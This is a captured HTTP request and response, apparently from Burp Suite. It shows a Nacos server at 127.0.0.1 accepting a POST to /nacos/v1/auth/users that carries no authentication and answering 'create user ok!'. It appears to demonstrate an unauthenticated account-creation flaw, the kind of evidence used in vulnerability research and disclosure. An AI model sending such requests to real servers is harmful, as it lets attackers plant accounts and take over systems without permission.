 Request
Pretty Raw Hex \n
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 27
11
12 username=aaaa&password=bbbb
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.20.1
3 Date: Wed, 18 May 2022 05:51:41 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Content-Length: 52
7
8 {
"code":200,
"message":null,
"data":"create user ok!"
}